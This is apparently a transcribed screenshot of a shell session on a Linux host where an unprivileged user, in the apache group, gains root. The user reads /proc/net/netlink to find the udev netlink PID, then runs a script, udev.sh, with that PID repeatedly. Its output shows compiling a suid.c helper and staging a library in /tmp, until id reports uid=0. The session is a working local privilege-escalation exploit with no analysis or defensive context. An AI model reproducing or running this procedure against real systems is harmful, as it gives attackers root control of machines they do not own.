 sh-3.2$ cat /proc/net/netlink
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
cf875600 0 3116 00000111 0 0 00000000 2
cfecce00 0 0 00000000 0 0 00000000 2
cfc38a00 6 0 00000000 0 0 00000000 2
cf562600 7 0 00000000 0 0 00000000 2
cf87ac00 9 2447 00000000 0 0 00000000 2
cf550e00 9 0 00000000 0 0 00000000 2
cfe6bc00 10 0 00000000 0 0 00000000 2
cfbf2c00 11 0 00000000 0 0 00000000 2
cfc38400 15 568 ffffffff 0 0 00000000 2
cfeccc00 15 0 00000000 0 0 00000000 2
cfbf2a00 16 0 00000000 0 0 00000000 2
cf6c3c00 18 0 00000000 0 0 00000000 2
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ ./udev.sh 568
./udev.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.2#